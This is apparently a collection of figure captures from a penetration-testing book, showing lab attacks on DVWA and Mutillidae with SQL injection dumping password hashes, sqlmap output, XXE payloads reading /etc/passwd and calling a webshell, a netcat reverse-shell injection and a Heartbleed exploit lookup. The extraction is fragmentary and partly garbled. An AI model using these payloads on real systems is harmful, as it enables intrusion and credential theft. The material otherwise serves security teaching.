admin Surname: 21232f297a57a5a743894a0e4a801fc3 ID: 1' union select user, password FROM dvwa.users -- ' First name: gordonb Surname: e99a18c428cb38d5f260853678922e03 ID: 1' union select user, password FROM dvwa.users -- ' First name: 1337 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b ID: 1' union select user, password FROM dvwa.users -- ' First name: pablo Surname: 0d107d09f5bbe40cade3de5c71e9e9b7 ID: 1' union select user, password FROM dvwa.users -- ' First name: smithy Surname: 5f4dcc3b5aa765d61d8327deb882cf99 ID: 1' union select user, password FROM dvwa.users -- ' First name: user Surname: eellcbb19052e40b07aac0ca060c23ee

## Vulnerability: SQL Injection (Blind)

User ID:

Submit







Attack type: Sniper



 $\sqrt{ }$ 







#### **Payload Positions**

Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.

 $\blacksquare$ 

 $\blacktriangle$ 

#### Attack type: Sniper

GET /dvwa/vulnerabilities/sqli/?id=1'+and+current user()+like+'§a§%&Submit=Submit HTTP/1.1 Host: 192.168.56.11 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate<br>Referer: http://192.168.56.11/dvwa/vulnerabilities/sqli/ Cookie: security=low; BEEFHOOK=edFl98r2ZxedksedDM8uWhZdjVXq76SA1Q4PKEMM4N20W2yYFkCjGLFiCKebK94aBmgghdCiaYuqbeMd; PHPSESSID=v0jskelrblvdec9ck0pponfat4 Connection: close Upgrade-Insecure-Requests: 1







## **Vulnerability: SQL Injection (Blind)**

User ID:

Submit

ID: 1' and current user()='dvwa@% First name: admin Surname: admin



[08:51:24] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 10.04 (Lucid Lynx) web application technology: PHP 5.3.2, Apache 2.2.14 back-end DBMS: MySQL  $>= 5.0$ [08:51:24] [INFO] fetching current user 'mutillidae@%' current user: [08:51:24] [INFO] fetching current database Contained and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control o current user is DBA: True [08:51:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.11'

 $[*]$  shutting down at 08:51:25

```
[09:15:03] [INFO] the back-end DBMS is MySOL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0[09:15:03] [INFO] fetching tables for database: 'nowasp'
[09:15:04] [WARNING] reflective value(s) found and filtering out
Database: nowasp
[12 tables]
+--------
 accounts
 balloon tips
blogs table
 captured data
 credit cards
 help texts
 hitlog
 level 1 help include files
 page help
 page hints
 pen test tools
 youtubevideos
```


database management system users password hashes:  $[!]$  bricks  $[1]:$ password hash: \*255195939290DC6D228944BCC682D2427DA57E21 clear-text password: bricks  $[*]$  bwapp  $[1]:$ password hash: \*63C3CE60C4AC4F87F321E54F290A4867684A96C4 clear-text password: bwapp  $[*]$  citizens  $[1]:$ password hash: \*E0E85D302E82538A1FDA46B453F687F3964A99B4  $[*]$  cryptomg  $[1]:$ password hash: \*2132873552FEDF6780E8060F927DD5101759C4DE clear-text password: cryptomg  $[*]$  debian-sys-maint  $[1]:$ password hash: \*75F15FF5C9F06A7221FEB017724554294E40A327  $[*]$  dvwa  $[1]:$ password hash: \*D67B38CDCD1A55623ED5F55856A29B9654FF823D

### clear-text password: dvwa



 $-ML$  Submitted $-$ <somexml><message>Hello World</message></somexml> Text Content Parsed From XML-Hello World

-XML Submitted-

<!DOCTYPE person [ <!ELEMENT person ANY> <!ENTITY person "Mr Bob"> ]> <somexml><message>Hello World &person;<br></message></somexml>

#### -Text Content Parsed From XML-

Hello World Mr Bob

**XML Submitted** 

<!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "file:///etc/passwd"> ]> <somexml> <message>Hello World &fileEntity;</message></somexml>

#### Text Content Parsed From XML-

Hello World root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var /spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh\_libuuid:x:100:101::/var/lib/libuuid:/bin/sh\_ syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape: /bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator...://var/lib/postgresgl:/bin/bash messagebus:x:107:114:://var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit...:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse: /bin/false postfix:x:112:123::/var/spool/postfix:/bin/false

#### XML Submitted

<!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "http://192.168.56.102 /dvwa/hackable/uploads/webshell.php?cmd=/sbin/ifconfig"> ]> <somexml><message>Hello World &fileEntity; </message></somexml>

#### Text Content Parsed From XML

Hello World eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4 inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:592 errors:0 dropped:0 overruns:0 frame:0 TX packets:648 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:111268 (111.2 KB) TX bytes:322831 (322.8 KB) Interrupt:10 Base address:0xd020 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:2008 errors:0 dropped:0 overruns:0 frame:0 TX packets:2008 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:322155 (322.1 KB) TX bytes:322155 (322.1 KB)

### **Vulnerability: Command Execution Ping for FREE** Enter an IP address below: submit  $\overline{1}$ PING 192.168.56.10 (192.168.56.10) 56(84) bytes of data. 64 bytes from 192.168.56.10: icmp\_seq=1 ttl=64 time=0.197 ms 64 bytes from 192.168.56.10: icmp\_seq=2 ttl=64 time=0.894 ms 64 bytes from 192.168.56.10: icmp seq=3 ttl=64 time=0.274 ms --- 192.168.56.10 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 1998ms rtt min/avg/max/mdev =  $0.197/0.455/0.894/0.312$  ms

### **Ping for FREE**

Enter an IP address below:

PING 192.168.56.10 (192.168.56.10) 56(84) bytes of data. 64 bytes from 192.168.56.10: icmp\_seq=1 ttl=64 time=0.309 ms 64 bytes from 192.168.56.10: icmp seq=2 ttl=64 time=0.479 ms 64 bytes from 192.168.56.10: icmp\_seq=3 ttl=64 time=0.460 ms --- 192.168.56.10 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 1998ms rtt min/avg/max/mdev =  $0.309/0.416/0.479/0.076$  ms Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:57:48 UTC 2010

submit



## **Ping for FREE**

Enter an IP address below:

aditional -e /bin/bash 192.168.56.10 1691 &

submit

/bin/nc /bin/nc.openbsd /bin/nc.traditional


## **Chapter 7: Exploiting Platform Vulnerabilities**

root@kali:~# sslscan 192.168.56.12:8443 Version: 1.11.11-static OpenSSL 1.0.2-chacha (1.0.2g-dev) Connected to 192.168.56.12 Testing SSL server 192.168.56.12 on port 8443 using SNI name 192.168.56.12 TLS Fallback SCSV: Server does not support TLS Fallback SCSV TLS renegotiation: Secure session renegotiation supported TLS Compression: Compression disabled Heartbleed: TLS 1.2 vulnerable to heartbleed TLS 1.1 not vulnerable to heartbleed TLS 1.0 not vulnerable to heartbleed

oot@kali:~# searchsploit heartbleed Exploit Title Path (/usr/share/exploitdb/) OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memor | exploits/multiple/remote/32764.py<br>OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information | exploits/multiple/remote/32791.c<br>OpenSSL TLS Heartbeat Extension Shellcodes: No Result

```
ali:~# cat /usr/share/exploitdb/exploits/multiple/remote/32764.py
# Exploit Title: [OpenSSL TLS Heartbeat Extension - Memory Disclosure - Multiple SSL/TLS versions]
# Date: [2014-04-09]
# Exploit Author: [Csaba Fitzl]
# Vendor Homepage: [http://www.openssl.org/]
# Software Link: [http://www.openssl.org/source/openssl-1.0.1f.tar.gz]
# Version: [1.0.1f]
# Tested on: [N/A]
# CVE : [2014-0160]
#!/usr/bin/env python
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
